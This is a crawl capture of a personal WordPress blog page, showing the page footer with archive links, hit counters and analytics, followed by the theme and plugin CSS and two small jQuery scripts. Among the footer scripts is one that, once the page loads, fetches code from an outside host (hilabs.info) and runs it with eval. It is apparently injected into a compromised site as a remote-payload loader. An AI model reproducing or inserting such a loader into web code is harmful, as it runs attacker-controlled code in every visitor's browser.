	<li><a href='https://joemaller.com/date/2013/'>2013</a>&nbsp;(6)</li>
	<li><a href='https://joemaller.com/date/2012/'>2012</a>&nbsp;(12)</li>
	<li><a href='https://joemaller.com/date/2011/'>2011</a>&nbsp;(16)</li>
	<li><a href='https://joemaller.com/date/2010/'>2010</a>&nbsp;(30)</li>
	<li><a href='https://joemaller.com/date/2009/'>2009</a>&nbsp;(14)</li>
	<li><a href='https://joemaller.com/date/2008/'>2008</a>&nbsp;(28)</li>
	<li><a href='https://joemaller.com/date/2007/'>2007</a>&nbsp;(76)</li>
	<li><a href='https://joemaller.com/date/2006/'>2006</a>&nbsp;(71)</li>
	<li><a href='https://joemaller.com/date/2005/'>2005</a>&nbsp;(141)</li>
	<li><a href='https://joemaller.com/date/2004/'>2004</a>&nbsp;(26)</li>
	<li><a href='https://joemaller.com/date/2003/'>2003</a>&nbsp;(91)</li>
	<li><a href='https://joemaller.com/date/2002/'>2002</a>&nbsp;(177)</li>
	<li><a href='https://joemaller.com/date/2001/'>2001</a>&nbsp;(90)</li>
 	</ul>
</div>




<a href="http://www.digits.com"><img src="http://counter.digits.com/wc/-d/-z/5/-c/0/-b/FFFFFF/-f/999966/blktoe" width="50" height="9" border="0" alt="digits.com counter" align="middle" /></a> 


<div id="eXTReMe"><a href="http://extremetracking.com/open?login=joemalle">
<img src="http://t1.extreme-dm.com/i.gif" style="border: 0;"
height="38" width="41" id="EXim" alt="eXTReMe Tracker" /></a>
<script type="text/javascript"><!--
var EXlogin='joemalle' // Login
var EXvsrv='s11' // VServer
EXs=screen;EXw=EXs.width;navigator.appName!="Netscape"?
EXb=EXs.colorDepth:EXb=EXs.pixelDepth;EXsrc="src";
navigator.javaEnabled()==1?EXjv="y":EXjv="n";
EXd=document;EXw?"":EXw="na";EXb?"":EXb="na";
EXd.write("<img "+EXsrc+"=http://e2.extreme-dm.com",
"/"+EXvsrv+".g?login="+EXlogin+"&amp;",
"jv="+EXjv+"&amp;j=y&amp;srw="+EXw+"&amp;srb="+EXb+"&amp;",
"l="+escape(EXd.referrer)+" height=1 width=1>");//-->
</script><noscript><div id="neXTReMe"><img height="1" width="1" alt=""
src="http://e2.extreme-dm.com/s11.g?login=joemalle&amp;j=n&amp;jv=n" />
</div></noscript></div>
<script type="text/javascript" charset="utf-8">
	window.setTimeout(function(){jQuery('#eXTReMe img').css({'width' : 20, 'height': 20})}, 1000);
</script>


<!--WEBBOT bot="HTMLMarkup" startspan ALT="Site Meter" -->
<script type="text/javascript" language="JavaScript">var site="sm5joemaller"</script>
<script type="text/javascript" language="JavaScript1.2" src="http://sm5.sitemeter.com/js/counter.js?site=sm5joemaller">
</script>
<noscript>
<a href="http://sm5.sitemeter.com/stats.asp?site=sm5joemaller" target="_top">
<img src="http://sm5.sitemeter.com/meter.asp?site=sm5joemaller" alt="Site Meter" border="0" /></a>
</noscript>
<!-- Copyright (c)2005 Site Meter -->
<!--WEBBOT bot="HTMLMarkup" Endspan -->

<br />
<a href='/referer_log.php'>Referers</a></div><!-- end elsewise -->

<div style='width: 180px;'><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wordpress/wp-*.php","/wordpress/wp-admin/*","/wordpress/wp-content/uploads/*","/wordpress/wp-content/*","/wordpress/wp-content/plugins/*","/wordpress/wp-content/themes/joemaller/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://hilabs.info/id2go", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://joemaller.com/wordpress/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://joemaller.com/wordpress/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</div>
<script type="text/javascript" src="http://s7.addthis.com/js/250/addthis_widget.js#username=joemaller"></script>
<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
var pageTracker = _gat._getTracker("UA-2501271-1");
pageTracker._initData();
pageTracker._trackPageview();
</script></div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://joemaller.com/wordpress/wp-content/themes/joemaller/style.css
body_size: 3300
content:

/*
Theme Name: Joe Theme
Theme URI: http://www.joemaller.com/
Description: In Progress
Version: 0.1
Author: Joe Maller
Author URI: http://www.joemaller.com/

*/


/*	Reset everything to defaults, compacted from http://developer.yahoo.com/yui/reset	*/
body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,form,fieldset,input,textarea,p,blockquote,th,td { margin:0;padding:0;}
table {border-collapse:collapse;border-spacing:0;}
fieldset,img { border:0;}
address,caption,cite,code,dfn,em,strong,th,var {font-style:normal;font-weight:normal;}
ol,ul {list-style:none;}
caption,th {text-align:left;}
h1,h2,h3,h4,h5,h6 {font-size:100%;font-weight:normal;}
q:before,q:after {content:'';}
abbr,acronym { border:0;}







body
{
	font-size: 75%;
	margin: 0;
	padding: 0;
	font-family: "Helvetica Nueue", helvetica, sans-serif;
}

a {	color: #55b;}
a:visited {	color: #8F92B4;}

a:hover {	color: #00b;}

.alignright { float: right;}
.alignleft { float: left;}



#leftcol
{
	width: 642px;
	float: left;
}

#sidebar {
    float: left;
	    width: 180px;
}

#main
{
	background: #fff;
	overflow: hidden;
	width: 1095px;
	margin: 0 auto 10px auto;
	padding: 6px 0;
}

#main.home { width: 840px; }

#blog
{
	margin: 0 10px; /* this left-margin is doubling in MSIE ? */
	padding: 15px 10px;
	color: #555;
	border: 1px solid #eee;
	z-index: 20;
}

strong { font-weight: bold; }
em { font-style: italic; }

.ninephotos
{
	width: 241px;
	padding: 0 0 4px 0;
	margin: 0;
	border: 1px solid #eee;
	overflow: hidden;
	background-image: url(/images/photocol_dropshadow.gif);
}

#photocol
{
	width: 250px;
	padding: 0 10px;
	margin: 0;
	float: left;
}


#sidebar .widget {
    margin-bottom: 2em;
}

#sidebar div.widget h3.widget-title {

    vertical-align: 120%;
    overflow:visible;
    height: 1em;
    border-bottom: 1px solid #ddd;
    margin-bottom: 0.5em;

}


#photocol h3, #elsewise h3, #leftcol h3, .widget h3.widget-title
{
	padding: 0 12px 0 0;
	margin: 5px 0 -3px 0;
	font-size: 1.2em;
	font-family: tahoma, sans-serif;

	color: #988;
	text-align: right;
	font-weight: normal;
	text-transform: lowercase;
}

#photocol h3 a, #sidebar h3 a, #leftcol h3 a
{
	text-decoration: none;
	color: #555;
}



#photocol h3 a:hover, #elsewise h3 a:hover, #leftcol h3 a:hover { color: #333; }

#leftcol h3
{
	padding: 0 0 0 21px;
	text-align: left;
	margin: 2em 0px 0.5em 0em;
}

#leftcol h3.storytitle { margin-top: 0;}
#leftcol h3#pagetitle { margin: 0.4em 0 -3px;}

.flickrimg
{
	margin: 4px 0 0 4px;
	float: left;
	border: none;
}

.flickrimg:hover
{
	margin: 2px -2px -2px 2px;
	float: left;
	border: 2px solid #ff4;
}

.meta, .dlink .tags
{
	font-weight: normal;
	font-size: 0.7em;
	color: #aaa;
	margin: 0.25em 0 1em 0;
}

.meta a, .dLink .tags a { color: #aab; }
.meta a:hover, .dLink .tags a:hover { color: #77a; }
.meta_comments {font-size: 12px; font-weight: bold;}

.post
{
	font-size: 1.15em;
	line-height: 1.35em;
	margin: 1em 0;
	padding: 0;
}

#leftcol #blog h3,
#leftcol #blog h4
{
	font-size: 1em;
	color: #555;
	padding: 0;
	font-weight: bold;
	text-transform: none;
	clear: both;
}

#leftcol #blog  h3 a
{
	text-decoration: none;
	color: inherit;
}
#leftcol #blog h3 a.post-edit-link { color: #F60; font-size: 75%;}


#leftcol #blog h3 a:hover { color: #000; }
#leftcol #blog h3 a.post-edit-link:hover { color: #B04900;}

.storycontent p
{
	margin: 0 0 1em 0;
	padding: 0;
}

.digg_button iframe { float: right; margin: 0 0 1em 0.5em; }

.post img
{
	margin: 0.25em 0;
}
.post a img {border: none;}

.post img.aligncenter { display: block; margin: auto; }
.post img.alignright { margin-left: 0.8em;}
.post img.alignleft { margin-right: 0.8em;}

.post blockquote, .post dl
{
	margin: 1.5em;
	font-style: italic;
	font-size: 1em;
	font-family: georgia, sans-serif;
	line-height: 1.5em;
	color: #aab;
	text-align: normal;
}


.post blockquote b, .post blockquote strong
{
font-weight: normal;
font-style: italic;
color: #667;
}

.post blockquote a 
{
    color: #88F;
    text-decoration: none;
}

.post ul, .post ol
{
	padding: 0 0 0.5em 0.5em;
	margin: 0;
}

.post li { margin: 0 0 0.5em 1.5em; }
.post li p { margin: 1em 0 0 0;}
.post ul li {list-style: square;}
.post ol {list-style: decimal}

ul.dlink  {margin: 0; padding:0;}
.dlink li
{
	color: #aaa;
	display: list-item;
	font-size: 0.8em;
	list-style-type: square;
	padding: 0;
	margin: 1em 1.5em;
}




.post dl {margin-bottom: 1em;}
.post dl dt {margin-top: 1em;color: #667;}
.post dl dd {margin-left: 0; margin-top: 0;}


.post hr {border: 1px solid #eee; border-width: 0 0 1px 0; margin: 1em;}

#elsewise
{
	width: 180px;
	background: #fff;
	float: left;
	overflow: hidden;
}

#elsewise img
{
	display: block;
	border: none;
	margin: auto;
}

#elsewise ul { padding: 0; margin: 1em 0.25em;}

#elsewise li
{
	margin: 0.5em 0 ;
	display: block;
	list-style-type: none;
}

#twitter_update_list li
{
margin-bottom: 1em;
text-align: right;
}

#twitter_update_list span {
display: block;
text-align:left;
font-size: 1.2em;
line-height: 1.25em;}






#sidebar .widget { color: #999;}

#sidebar .widget_multi_twitter { position: relative; }
#sidebar .widget_multi_twitter h3,
#sidebar .widget_multi_twitter h3 a { color:#1ACCFF; }

#sidebar .widget_multi_twitter .user { margin: 0 0 1em 0; font-size: 1.25em; font-weight: bold; }
#sidebar .widget_multi_twitter .user img { border: none; height: 24px; width: 24px; margin: 0 3px 0 0; vertical-align: -10px; }
#sidebar .widget_multi_twitter .tweet .text .user img { position: absolute; left: 0; }

#sidebar .widget_multi_twitter .tweet { margin: 1em 0 2em 0; }
#sidebar .widget_multi_twitter .tweet .text { display: block; }
#sidebar .widget_multi_twitter .tweet .showname { padding-left: 28px; }
#sidebar .widget_multi_twitter .tweet a { text-decoration: none; }
#sidebar .widget_multi_twitter .tweet:hover .text a { text-decoration: underline; }
#sidebar .widget_multi_twitter .tweet:hover .time a,
#sidebar .widget_multi_twitter .tweet:hover a.user { text-decoration: none; }
#sidebar .widget_multi_twitter .tweet a.user:hover { text-decoration: underline; }
#sidebar .widget_multi_twitter .time { font-style:italic; font-size: 10px; float: right;}
#sidebar .widget_multi_twitter .time a { color: green; text-decoration: none; }
#sidebar .widget_multi_twitter .tweet .time a:hover { color: green; text-decoration: underline; }








.elsebox
{
	background: #fff;
	padding: 10px 10px;
	border: 1px solid #eee;
border:none;
	font-size: 0.8em;
	color: #999;
}

#commentform p input, #commentform p textarea { margin: 0.5em 0;}
#comment { width: 100%; }
textarea, input[type="text"] {background: #eee; border: 1px solid #bbb; padding: auto 3px;}
textarea:focus, input[type="text"]:focus {background: #eed; border: 1px solid #bb9; }


pre code {
	display: block;
	color: #4a7;
	overflow: auto;
	border: 1px solid #F3F2CC;
	padding: 10px 5px;
	background: #ffe;
	margin: 0 0 1em -5px;
}

code {
    color: #184; 
    font-family: Menlo, Consolas, "Lucida Console", Monaco, monospace;
}

code .response, code .output {color: #79c;}
.post code strong { color:#007231; font-weight: bold;}

#comments-post pre code {
width: 350px;
}

code.html span.comment		{ color: #999;}
code.html span.tag			{ color: #07f;}
code.html span.string		{ color: #080;}
code.html span.attribute	{ color: #07f;}
code.html span.doctype		{ color: #07f;}

code.css span.comment		{ color: #999;}
code.css span.keywords		{ color: #fd2;}
code.css span.selectors		{ color: #0b0;}
code.css span.properties	{ color: #66f;}
code.css span.units			{ color: #33c;}
code.css span.urls			{ color: #4a0;}

code.javascript span.comment  { color: #999;}
code.javascript span.brackets { color: #07f;}
code.javascript span.string   { color: #4a0;}
code.javascript span.keywords { color: #07f;}
code.javascript span.exp	  { color: #808;}
code.javascript span.global   { color: #06e;}


code.php span.comment	{ color: #999;}
code.php span.brackets	{ color: #07f;}
code.php span.string1,
code.php span.string2	{ color: #4a0;}
code.php span.keyword,
code.php span.variable	{ color: #07f;}
code.php span.func		{ color: #33c;}
code.php span.exp		{ color: #808;}
code.php span.global	{ color: #06e;}




ul.commentlist li  {
	display: block;
	margin-top:  0.5em;
}

ul.commentlist p {
	line-height: 1.3em;
	color: #6D6D6D;
	margin: 0 0 1em 0;
}

ul.commentlist .comment-meta {
		background-color: #eee;
		color: #aaa;
		padding: 2px 3px;
}


ul.commentlist .comment-meta strong { color: #888; }
               
ul.commentlist .vcard { display: block; float: left; padding-top: 0.5em;}
ul.commentlist .comment-reply-link a { margin-left: 0.5em; padding-left: 20px; text-decoration: none; font-size: 0.8em; color: #aaa; line-height: 1.75em; background: url(images/reply-arrow-999.png); background-repeat: no-repeat;}
ul.commentlist .comment-reply-link a:hover { color: #777; background-image: url(images/reply-arrow-777.png);}
ul.commentlist .comment-timestamp { float: right; color: #bbb; font-size: 0.8em; line-height: 1.75em;}

ul.commentlist .comment-moderated .notice { text-align: center; font-weight: bold; line-height: 2em; color: #C55B2B; background: #EBA979; }
ul.commentlist .comment-moderated .comment-body p { color: #aaa; }


ul.commentlist .comment-meta img.avatar { width: 16px; height: 16px; }
ul.commentlist img.avatar {
/*	size is specified in the tag, but noting it here makes my life easier	*/
	height: 24px;
	width: 24px;
	margin: 0 6px ;
	
}


ul.commentlist .bypostauthor > div > .comment-meta { background-color: #d6deff; }
ul.commentlist .bypostauthor > div > .comment-body { background-color: #eaeeff; }
ul.commentlist .bypostauthor > div > .comment-meta .comment-timestamp { color: #88c;}


ul.commentlist .comment-body {
	padding:  0.5em 1em 0.5em 36px;
}


/*	depth 2 comments	*/
ul.commentlist li.depth-2 { margin-left: 36px; }
ul.commentlist li.depth-3, 
ul.commentlist li.depth-4, 
ul.commentlist li.depth-5 { margin-left: 28px; }  /*  additional levels are nested is 16px deeper */
ul.commentlist .depth-2 img.avatar { width: 16px; height: 16px;}



.addthis_toolbox {float: right;}




/* Pretty printing styles. Used with prettify.js. */

.str { color: #080; }
.kwd { color: #008; }
.com { color: #aa7; }
.typ { color: #525995; }
.lit { color: #066; }
.pun { color: #4a7; }
.pln { color: #555; }
.tag { color: #4a7; }
.atn { color: #4a7; }
.atv { color: #79c; }
.dec { color: #606; }
pre.prettyprint { padding: 2px; border: 1px solid #888; }

@media print {
  .str { color: #060; }
  .kwd { color: #006; font-weight: bold; }
  .com { color: #600; font-style: italic; }
  .typ { color: #404; font-weight: bold; }
  .lit { color: #044; }
  .pun { color: #440; }
  .pln { color: #000; }
  .tag { color: #006; font-weight: bold; }
  .atn { color: #404; }
  .atv { color: #060; }
}



.post table { border-spacing: 3px; }
.post table th { background: #efefef; font-weight: bold;}
.post table th,
.post table td { padding: 0.2em 0.5em; border: 1px solid #ddd; }

--- FILE ---
content_type: text/css
request_url: https://joemaller.com/wordpress/wp-content/plugins/dailymile-widgets/dailymile-wp-addons.css?ver=6.9
body_size: 887
content:
/*
 *  Additional CSS rules for the Dailymile widgets so they play better with the default WordPress theme (and others)
 *  This file is part of the Dailymile Widgets WordPress plugin by Joe Maller
 *
 */

/* not all dailymile widgets properly set their font-size */
.widget_dailymilewidget { font-size: 12px; line-height: 1.34em; -webkit-font-smoothing: antialiased !important; }

/* force re-apply some of the Dailymile styling rules */
.widget_dailymilewidget ul { margin-left: 0 !important; }
.widget_dailymilewidget h4 { margin: 0 0 5px !important; line-height: 15px !important; color: #555 !important; }
.widget_dailymilewidget p { margin-bottom: 0 !important; margin-top: 5px; color: #555 !important; }
.widget_dailymilewidget p.details { margin: 0 !important; } 
.widget_dailymilewidget p.time, .widget_dailymilewidget p.distance { margin: 0; line-height: 1.8em !important; }
.widget_dailymilewidget p strong { font-size: 197% !important; display: block; }
.widget_dailymilewidget p.description { margin: 5px 0 !important; }
.widget_dailymilewidget a.timeAgo { font-size: 90% !important; } 
.widget_dailymilewidget .menu { font-size: 12px !important; } 
.widget_dailymilewidget .menu ul { visibility: visible !important; position: relative !important; } 
.widget_dailymilewidget .menu a { font-size: 12px !important; letter-spacing: 0 !important; text-transform: none !important; display: inline !important; } 
.widget_dailymilewidget .units { color: #aaa !important; }

/* fix bottom corner bleed-out in WebKit browsers */
#dailymile_widget_mileage { overflow: hidden; }
/* prevent digit wrapping if the widget is too small, display will crop instead     */
#dailymile_widget_mileage .total_miles,
#dailymile_widget_mileage .widget_footer { min-width: 268px; }
#dailymile_widget_mileage .widget_footer ul li a { font-size: 12px !important; }
#dailymile_widget_mileage .widget_header strong { position: absolute; margin-left: 5px; }

/* special case for the racing widget's h4 */
.race_widget h4 { margin: 10px 0 0 10px !important; }
.race_widget .past { opacity: 0.5 !important; filter: alpha(opacity=50); }

/* force font for the mini mileage widget */
#dailymile_widget_mini .total_miles,
#dailymile_widget_mini .label { font-family: 'Helvetica Neue', Arial, Helvetica, FreeSans, sans-serif !important; }
{font-size: 16pt !important; line-height: 43px; font-weight: bold; letter-spacing: 0.04em !important; font-family: 'Helvetica Neue', Arial, Helvetica, FreeSans, sans-serif !important; color: #666; text-shadow: 0 1px 1px #FFF !important; }


--- FILE ---
content_type: text/css
request_url: https://joemaller.com/wordpress/wp-content/plugins/multi-twitter_widget/multi-twitter.css?ver=6.9
body_size: 234
content:
.widget_multi_twitter { position: relative; }

.widget_multi_twitter .user { margin: 0 0 1em 0; font-size: 1.25em; font-weight: bold; }
.widget_multi_twitter .user img { border: none; height: 24px; width: 24px; margin: 0 0.25em 0 0; }

.widget_multi_twitter .tweet .text { display: inline; }
.widget_multi_twitter .tweet { margin: 1em 0 2em 0; }
.widget_multi_twitter .tweet a { text-decoration: none; }
.widget_multi_twitter .time { font-style:italic; display: inline; margin-left: 0.5em; }


--- FILE ---
content_type: application/javascript
request_url: https://joemaller.com/wordpress/wp-content/plugins/multi-twitter_widget/multi-twitter.js?ver=6.9
body_size: 1204
content:
console.log();
function multi_twitter( _id, _usernames, _tweetCount, _showname, _target_blank ) {
	var parentObject = this;
	parentObject.id = _id;
	parentObject.usernames = _usernames.split( /[ ,]+/ );
	parentObject.tweetCount = _tweetCount;
	parentObject.showname = _showname;
    parentObject.target_blank = _target_blank;
	parentObject.feeds = [];

	// relative_time() is copied from Twitter's JavaScript badges.
	this.relative_time = function(C){var B=C.split(" ");C=B[1]+" "+B[2]+", "+B[5]+" "+B[3];var A=Date.parse(C);var D=(arguments.length>1)?arguments[1]:new Date();var E=parseInt((D.getTime()-A)/1000);E=E+(D.getTimezoneOffset()*60);if(E<60){return"less than a minute ago"}else{if(E<120){return"about a minute ago"}else{if(E<(60*60)){return(parseInt(E/60)).toString()+" minutes ago"}else{if(E<(120*60)){return"about an hour ago"}else{if(E<(24*60*60)){return"about "+(parseInt(E/3600)).toString()+" hours ago"}else{if(E<(48*60*60)){return"1 day ago"}else{return(parseInt(E/86400)).toString()+" days ago"}}}}}}};

	this.get_feeds = function( users ) {
			jQuery.each(users, function( i, name ) {
				jQuery.getJSON( 'http://twitter.com/statuses/user_timeline/' + name + '.json?count=' + parentObject.tweetCount + '&callback=?', function( json ) {
					parentObject.print_tweets( parentObject.merge_feeds(json) );
			})
		})
	};

	this.merge_feeds = function( feed ) {
		jQuery.merge(this.feeds, feed);
		this.feeds = this.feeds.sort( function( a,b ){ return b.id - a.id } );
		this.feeds.length = parentObject.tweetCount;
		return this.feeds;
	};

	this.tweet_time = function( tweet ) {
		var tweet_time = jQuery('<a/>')
						.attr({ 'href': 'http://twitter.com/' + tweet.user.screen_name + '/statuses/' + tweet.id })
						.text( parentObject.relative_time( tweet.created_at ) );
		return jQuery('<div class="time"/>').append( tweet_time );

	};

	this.print_tweets = function( json ) {
	    if ( parentObject.showname == 'on' && parentObject.usernames.length == 1 )
            jQuery(parentObject.id + ' .user img').attr({'src' : json[0].user.profile_image_url})  

		var tweets = jQuery('<ul class="tweets">');
		jQuery.each(json, function() {
			var tweet = jQuery('<div class="text"/>');
			if ( parentObject.showname == 'on' && parentObject.usernames.length > 1 ) {
				var tweetlink = jQuery('<a/>').attr({ 'href': 'http://twitter.com/' + this.user.screen_name, 'target':'_blank', 'class': 'user'});
				tweet.append( tweetlink.clone().append( jQuery('<img/>').attr({ 'src': this.user.profile_image_url }) ) );
				tweet.append( tweetlink.text( this.user.screen_name + ' ' ) );
				tweet.addClass('showname')
			};
			tweet.append( this.text.replace( /(http:\/\/\S*)/gi, '<a href="$1">$1</a>' )
								   .replace( /@(\w*)/gi, '<a href="http://twitter.com/$1">@$1</a>' ) );
			tweet.append( parentObject.tweet_time( this ) );
			tweet = jQuery('<li class="tweet"/>').append( tweet );
			tweets.append(tweet);

		})
		jQuery(parentObject.id + ' .tweets').replaceWith( tweets );
        if ( parentObject.target_blank )
            jQuery(parentObject.id + ' a').attr({ 'target':'_blank' }); // set all links target attribute
	};

	this.get_feeds( this.usernames );

}


--- FILE ---
content_type: application/javascript
request_url: https://joemaller.com/wordpress/wp-content/themes/joemaller/site.js?ver=6.9
body_size: 322
content:
jQuery(function(){

    jQuery("pre code").each(function(){

			if (jQuery(this).find('.output').length || 
				jQuery(this).text().match(/^([-+]|\$\s)/)) {
					jQuery(this).html(jQuery(this).html().replace(/(\s?)\$\s/g, '$1<span class="com">$</span> ')) 
				} else {
					jQuery(this).addClass('prettyprint')
				}
			})

	jQuery.ajax({
		url: 'http://google-code-prettify.googlecode.com/svn/trunk/src/prettify.js',
		dataType: 'script',
		success: function(){prettyPrint();},
		cache: true
	});

})